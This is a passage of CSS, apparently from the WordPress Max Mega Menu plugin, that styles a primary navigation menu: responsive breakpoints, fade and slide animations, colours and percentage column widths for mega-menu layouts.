  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link {
    display: block;
    line-height: 30px;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {
    display: inline-block;
    margin: 0 6px 0 0;
    text-align: left;
  }
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {
  float: right;
  margin: 0 0 0 6px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-animating > ul.mega-sub-menu {
  pointer-events: none;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {
  cursor: inherit;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {
  cursor: pointer;
}
#mega-menu-wrap-primary #mega-menu-primary p {
  margin-bottom: 10px;
}
#mega-menu-wrap-primary #mega-menu-primary input, #mega-menu-wrap-primary #mega-menu-primary img {
  max-width: 100%;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > ul.mega-sub-menu {
  display: block;
  visibility: hidden;
  opacity: 1;
  pointer-events: auto;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > ul.mega-sub-menu {
    display: none;
    visibility: visible;
    opacity: 1;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {
    display: block;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {
    display: none;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {
    opacity: 0;
    transition: opacity 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
  }
  #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
    opacity: 0;
    transform: translate(0, 10px);
    transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
  }
  #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
    transform: translate(0, 10px);
    transition: transform 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    transform: translate(0, 0);
  }
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {
  display: none;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {
  display: block;
}
#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {
  visibility: visible;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {
  visibility: inherit;
  opacity: 1;
  display: block;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 100%;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 50%;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 33.33333%;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 25%;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 20%;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 16.66667%;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^='dashicons']:before {
  font-family: dashicons;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before {
  display: inline-block;
  font: inherit;
  font-family: dashicons;
  position: static;
  margin: 0 6px 0 0px;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: inherit;
  background: transparent;
  height: auto;
  width: auto;
  top: auto;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before {
  margin: 0;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {
  margin: 0 6px 0 0;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {
  border-radius: 0;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right > ul.mega-sub-menu {
  right: 0;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {
  border-radius: 0;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-menu-item {
    position: static;
  }
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
  margin: 0 0px 0 0;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {
  float: right;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {
    margin: 0 0 0 0px;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-float-left {
    float: left;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:focus {
    background: rgba(51, 51, 51, 0);
    color: #fba013;
    font-weight: normal;
    text-decoration: none;
    border-color: #fff;
  }
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
  background: rgba(51, 51, 51, 0);
  color: #fba013;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
    color: #fff;
    background: #204056;
  }
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
  background: rgba(51, 51, 51, 0);
  color: #fba013;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
    color: #fff;
    background: #204056;
  }
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
  line-height: 0;
  height: 0;
  padding: 24px 24px 20px 24px;
  vertical-align: baseline;
  width: auto;
  display: block;
  color: #4a4a4a;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
  border-radius: 0;
  font-family: inherit;
  font-size: 16px;
  font-weight: normal;
  outline: none;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link {
    line-height: inherit;
    display: table-cell;
    vertical-align: middle;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    display: list-item;
    margin: 0;
    clear: both;
    border: 0;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {
    float: none;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    border-radius: 0;
    border: 0;
    margin: 0;
    line-height: 30px;
    height: 30px;
    padding: 0 10px;
    background: transparent;
    text-align: left;
    color: #fff;
    font-size: 15px;
  }
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
  width: 100%;
  float: left;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
  float: left;
  min-height: 1px;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {
    width: 50%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {
    width: 33.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {
    width: 66.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {
    width: 25%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {
    width: 50%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {
    width: 75%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {
    width: 20%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {
    width: 40%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {
    width: 60%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {
    width: 80%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {
    width: 16.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {
    width: 33.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {
    width: 50%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {
    width: 66.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {
    width: 83.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {
    width: 14.28571%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {
    width: 28.57143%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {
    width: 42.85714%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {
    width: 57.14286%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {
    width: 71.42857%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {
    width: 85.71429%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {
    width: 12.5%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {
    width: 25%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {
    width: 37.5%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {
    width: 50%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {
    width: 62.5%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {
    width: 75%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {
    width: 87.5%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {
    width: 11.11111%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {
    width: 22.22222%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {
    width: 33.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {
    width: 44.44444%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {
    width: 55.55556%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {
    width: 66.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {
    width: 77.77778%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {
    width: 88.88889%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {
    width: 10%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {
    width: 20%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {
    width: 30%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {
    width: 40%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {
    width: 50%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {
    width: 60%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {
    width: 70%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {
    width: 80%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {
    width: 90%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {
    width: 9.09091%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {
    width: 18.18182%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {
    width: 27.27273%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {
    width: 36.36364%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {
    width: 45.45455%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {
    width: 54.54545%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {
    width: 63.63636%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {
    width: 72.72727%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {
    width: 81.81818%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {
    width: 90.90909%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {
    width: 8.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {
    width: 16.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {
    width: 25%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {
    width: 33.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {
    width: 41.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {
    width: 50%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {
    width: 58.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {
    width: 66.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {
    width: 75%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {
    width: 83.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {
    width: 91.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {
    width: 100%;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {
    width: 100%;
    clear: both;
  }
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
  padding: 10px 20px 10px 20px;
  width: 100%;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
  z-index: 999;
  border-radius: 0px 0px 10px 10px;
  background: #fff;
  border-top: 1px solid #f1f1f1;
  border-left: 0px solid #f1f1f1;
  border-right: 0px solid #f1f1f1;
  border-bottom: 0px solid #f1f1f1;
  padding: 0px 0px 0px 0px;
  position: absolute;
  width: 100%;
  max-width: none;
  left: 0;
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
    float: left;
    position: static;
    width: 100%;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {
    width: 50%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {
    width: 33.33333%;
  }
